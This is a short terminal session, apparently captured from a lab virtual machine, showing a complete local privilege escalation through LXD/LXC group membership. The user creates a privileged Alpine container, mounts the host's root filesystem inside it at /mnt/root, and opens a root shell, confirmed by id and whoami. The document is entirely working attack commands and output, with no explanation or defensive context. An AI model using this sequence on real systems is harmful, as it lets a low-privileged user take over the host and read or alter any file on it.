 aaa@test-virtual-machine:/tmp$ lxc image list
+---------+--------------+--------+---------------------------------------------+--------------+-----------+----------+------------------------------
+
|  ALIAS  | FINGERPRINT  | PUBLIC |                 DESCRIPTION                 | ARCHITECTURE |   TYPE    |   SIZE   |         UPLOAD DATE
|
+---------+--------------+--------+---------------------------------------------+--------------+-----------+----------+------------------------------
+
| myimage | 7cb33061515c | no     | alpine v3.12 (20210112_03:47)               | x86_64       | CONTAINER | 3.06MB   | Jan 12, 2021 at 4:41pm (UTC)
|
+---------+--------------+--------+---------------------------------------------+--------------+-----------+----------+------------------------------
+
|         | bd10cba9d0b2 | no     | ubuntu 20.04 LTS amd64 (release) (20210108) | x86_64       | CONTAINER | 356.48MB | Jan 12, 2021 at 4:06pm (UTC)
|
+---------+--------------+--------+---------------------------------------------+--------------+-----------+----------+------------------------------
+
aaa@test-virtual-machine:/tmp$ lxc init myimage aaa -c security.privileged=true
Creating aaa
aaa@test-virtual-machine:/tmp$ lxc config device add aaa mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to aaa
aaa@test-virtual-machine:/tmp$ lxc start aaa
aaa@test-virtual-machine:/tmp$ lxc exec aaa /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # whoami
root
~ #